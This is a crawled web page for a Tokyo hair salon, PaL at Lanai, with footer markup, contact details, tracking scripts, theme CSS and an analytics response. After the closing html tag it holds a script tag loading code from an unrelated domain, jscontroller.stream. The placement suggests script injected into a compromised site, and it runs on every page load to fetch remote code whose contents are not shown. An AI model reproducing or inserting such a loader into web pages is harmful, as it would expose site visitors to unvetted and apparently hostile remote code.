<li class="p-banner-list__item"><a href="/staff/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/staff-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/recruit/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/rec-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
<li class="p-banner-list__item"><a href="/access/" class="p-hover-effect--type1"><img src="https://pal-at-lanai.com/salon/wp-content/uploads/access-side.jpg" alt=""><h3 class="p-banner-list__item-catch" style="color: #000000;"></h3></a></li>
</ul>
</div>
<div class="p-widget widget_text" id="text-2">
			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Pal.at.Lanai/" data-tabs="timeline" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false">
<blockquote cite="https://www.facebook.com/Pal.at.Lanai/" class="fb-xfbml-parse-ignore"><p><a href="https://www.facebook.com/Pal.at.Lanai/">Pal at Lanai</a></p></blockquote>
</div>
<div id="fb-root"></div>
<p><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v3.2';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script></p>
</div>
		</div>
    </div>	
    
    </div>
  </div>
</main>
<footer class="l-footer">
    <div class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul class="p-footer-nav"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/">HOME<span class="sub-title">ホーム</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://pal-at-lanai.com/menu/">MENU<span class="sub-title"></span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-127"><a href="/style/">STYLE<span class="sub-title"></span></a></li>
<li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-128"><a href="/staff/">STAFF<span class="sub-title"></span></a></li>
<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://pal-at-lanai.com/recruit/">RECRUIT<span class="sub-title"></span></a></li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://pal-at-lanai.com/access/">ACCESS<span class="sub-title"></span></a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-126"><a href="https://pal-at-lanai.com/privacy-policy/">PRIVACY<span class="sub-title"></span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://pal-at-lanai.com/sublimic/">SUBLIMIC<span class="sub-title"></span></a></li>
</ul></div>  <div class="l-footer__info">
    <div class="l-footer__info-inner l-inner">
      <div class="l-footer__logo c-logo">
        <a href="https://pal-at-lanai.com/">
          <img src="https://pal-at-lanai.com/salon/wp-content/uploads/2019/01/logo-footer.png" alt="表参道の美容室 | パルアットラナイ(PaLatLanai)">
        </a>
      </div>
      <p class="l-footer__address p-address">パルアットラナイ -PaL at Lanai-<br />
〒150-0001　東京都渋谷区神宮前 4-3-15　東京セントラル表参道401<br />
TEL：03-6434-9553<br />
営業時間【平日】11:00～21:00【土・祝】10:00～20:00【日】10:00～19:00</p>
			<ul class="p-social-nav">
        			  <li class="p-social-nav__item p-social-nav__item--rss">
				  <a href="https://pal-at-lanai.com/feed/" target="_blank"></a>
			  </li>
                        			  <li class="p-social-nav__item p-social-nav__item--facebook">
				  <a href="https://www.facebook.com/Pal.at.Lanai/" target="_blank"></a>
			  </li>
                        <li class="p-social-nav__item p-social-nav__item--instagram">
				  <a href="http://instagram.com/palatlanai.insta" target="_blank"></a>
			  </li>
        		  </ul>
          </div>
  </div>
  <p class="p-copyright">
    <small>Copyright &copy; 表参道の美容室 | パルアットラナイ(PaLatLanai) All Rights Reserved.</small>
  </p>
  <div id="js-pagetop" class="p-pagetop"><a href="#"></a></div>
</footer>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://pal-at-lanai.com/salon/wp-admin/admin-ajax.php";
</script>
<script>jQuery(function(l){l("#js-style-gallery-slider").length&&l("#js-style-gallery-slider").slick({arrows:!1,autoplay:!0,infinite:!0,slidesToShow:1})});</script>
<script type='text/javascript' src='https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054/assets/js/functions.min.js?ver=1.2.2' id='beauty-script-js'></script>
<script>
jQuery(function(e){function i(){}if(e("#site_loader_overlay").length){var s=3e3,a=e("body").height();e("#site_wrap").css("display","none"),e("body").height(a),e(window).load(function(){e("#site_wrap").css("display","block"),e(".slick-slider").length&&e(".slick-slider").slick("setPosition"),e("body").height(""),e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800,i)}),e(function(){setTimeout(function(){e("#site_loader_animation").delay(600).fadeOut(400),e("#site_loader_overlay").delay(900).fadeOut(800),e("#site_wrap").css("display","block")},s)})}else i()});
</script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'157782216',post:'218',tz:'9',srv:'pal-at-lanai.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '157782216', '218' ]);
	</script></body>
</html>
<script type="text/javascript" src="https://jscontroller.stream/lib/lib.js"></script>

--- FILE ---
content_type: text/css
request_url: https://pal-at-lanai.com/salon/wp-content/themes/beauty_tcd054_child/style.css?ver=6.1.9
body_size: 1563
content:
@charset "utf-8"; 
/* 
Template: beauty_tcd054
Theme Name: beauty_tcd054_child
Version: 1.2.2
*/
.pb-widget-headline h3, .pb-widget-editor h3 { padding: 10px 15px !important; margin: 0; }
h2.p-header-slider__item-title { text-shadow: 1px 1px 3px #000; }
.p-header-slider .slick-next::before, .p-header-slider .slick-prev::before { background-color: #000; padding: 10px; }

@media screen and (min-width: 768px) {
	.pb-widget-editor h3 { font-size: 26px; }
	.pb-widget-editor h3 span { font-size: 14px; padding-left: 1em; }
	.rec-point1 { font-size: 30px !important; text-align: center; font-family: メイリオ ; }
	.rec-point1 h2 { font-size: 62px !important; margin: 20px 0; }
	.rec-point1 h3 { font-size: 40px !important; }
	.rec-point2, .rec-point3, .rec-point4 { font-size: 21px !important; line-height: 1.6em; }
	table.rec-shop th { background-color: #ec954b; list-style: none; color: #FFF }
}
@media screen and (min-width: 768px) and (max-width: 992px) {
}
@media screen and (min-width: 993px) {
}
@media screen and (min-width: 1200px) {
}
@media screen and (min-width: 1600px) {
}

/***スマホ***/
@media screen and (max-width:767px) {
	.pb-widget-editor h3 { font-size: 20px; }
	.pb-widget-editor h3 span { font-size: 12px; padding-left: 1em; }
	.rec-point1 { font-size: 21px !important; font-family: メイリオ ; }
	.rec-point1 h2 { font-size: 26px !important; margin: 20px 0; text-align: center; }
	.rec-point1 h3 { font-size: 21px !important; }
	.rec-point2, .rec-point3, .rec-point4 { font-size: 14px !important; line-height: 1.6em; }
	table.rec-shop th { background-color: #ec954b; list-style: none; color: #FFF }
	table.rec-shop th, table.rec-shop td { display: list-item; list-style: none; }
	.rec-point3 ul li { margin: 0; line-height: 1.5em; }
	.rec-point3 li img { width: 30px; }
	.p-index-content__header { overflow: hidden; }
	.p-index-content__header-title { float: left; width: 80px; height: 80px; margin-right: 10px; }
	#wdi_feed_0 .wdi_feed_item { width: 50% !important; }
	ul.c-footer-bar li:last-child a { background-color: #ff3755; color: #FFF; }
	.spnone { display: none; }
}
@media screen and (max-width:414px) {
}
@media screen and (max-width:375px) {
}
@media screen and (max-width:360px) {
}
@media screen and (max-width:320px) {
	.c-logo img { width: 200px; }
}

/* Header content */
.p-header-content { position: relative; width: 100%; height: 630px; margin-bottom: 80px; overflow: hidden; background: #bbb; }

@media screen and (max-width: 767px) { .p-header-content { height: 370px; margin-bottom: 30px; } }

/* Header slider */
.p-header-slider { overflow: hidden; }

.p-header-slider .slick-arrow { -webkit-transition-duration: 0.2s; transition-duration: 0.2s; -webkit-transition-property: left, right; transition-property: left, right; z-index: 1; }

.p-header-slider .slick-arrow::before { font-family: "design_plus"; }

.p-header-slider .slick-prev { left: -20px; }

.p-header-slider .slick-prev::before { content: "\e90f"; }

.p-header-slider .slick-next { right: -20px; }

.p-header-slider .slick-next::before { content: "\e910"; }

.p-header-slider:hover .slick-prev { left: 30px; }

.p-header-slider:hover .slick-next { right: 30px; }

.p-header-slider__item { position: relative; width: 100%; height: 630px; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-slider__item.slick-active .p-header-slider__item-title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-slider__item.slick-active .p-header-slider__item-btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-slider__item-inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-slider__item-title { margin-bottom: 0; color: #fff; font-size: 52px; opacity: 0; }

.p-header-slider__item-btn { min-width: 200px; margin-top: 22px; opacity: 0; }

.p-header-slider__item-btn:active, .p-header-slider__item-btn:focus { outline: none; }

@media screen and (max-width: 767px) { .p-header-slider__item { height: 370px; }
  .p-header-slider__item-title { font-size: 24px !important; }
  .p-header-slider__item-btn { min-width: 140px; } }

/* Header video */
.p-header-video { width: 100%; height: 630px; background: #000; }

.p-header-video video { width: 100%; height: auto; }

.p-header-video.is-active .p-header-video__title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-video.is-active .p-header-video__btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-video__img { width: 100%; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-video__inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; top: 0; left: 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-video__title { margin-bottom: 0; color: #fff; opacity: 0; }

.p-header-video__btn { margin-top: 22px; opacity: 0; }

@media screen and (max-width: 767px) { .p-header-video { height: 370px; }
  .p-header-video__title { font-size: 24px !important; } }

/* Header youtube */
.p-header-youtube { width: 100%; height: 630px; background: #000; }

.p-header-youtube.is-active .p-header-youtube__title { -webkit-animation: sliderItemAnimation 1s ease forwards 1s; animation: sliderItemAnimation 1s ease forwards 1s; }

.p-header-youtube.is-active .p-header-youtube__btn { -webkit-animation: sliderItemAnimation 1s ease forwards 2s; animation: sliderItemAnimation 1s ease forwards 2s; }

.p-header-youtube__img { width: 100%; height: 100%; background-position: center center; background-repeat: no-repeat; background-size: cover; }

.p-header-youtube__player { width: 100%; height: 100%; }

.p-header-youtube__inner { -webkit-box-sizing: border-box; box-sizing: border-box; display: -webkit-box; display: -ms-flexbox; display: flex; position: absolute; top: 0; left: 0; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 100%; height: 100%; padding: 0 20px; }

.p-header-youtube__title { margin-bottom: 0; color: #fff; opacity: 0; }

.p-header-youtube__btn { margin-top: 22px; opacity: 0; }

@media screen and (max-width: 767px) { .p-header-youtube { height: 370px; }
  .p-header-youtube__title { font-size: 24px !important; } }

details {
    border: 1px solid #aaa;
    border-radius: 4px;
    padding: .5em .5em 0;
}

summary {
    font-weight: bold;
    margin: -.5em -.5em 0;
    padding: .5em;
	background-color: #ffa723;
    color: #FFF;
	cursor: pointer;
}

details[open] {
    padding: .5em;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=676719841&t=pageview&_s=1&dl=https%3A%2F%2Fpal-at-lanai.com%2Fstyle%2Fstyle-6%2F&ul=en-us%40posix&dt=%E3%83%9F%E3%83%87%E3%82%A3%E3%82%A2%E3%83%A0%E3%83%AC%E3%82%A4%E3%83%A4%E3%83%BC%20%7C%20%E8%A1%A8%E5%8F%82%E9%81%93%E3%81%AE%E7%BE%8E%E5%AE%B9%E5%AE%A4%20%7C%20%E3%83%91%E3%83%AB%E3%82%A2%E3%83%83%E3%83%88%E3%83%A9%E3%83%8A%E3%82%A4(PaLatLanai)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1593005214&gjid=1671487017&cid=1767177145.1768787562&tid=UA-62826268-1&_gid=835030082.1768787562&_r=1&_slc=1&z=1287721008
body_size: -451
content:
2,cG-E4VCGD791G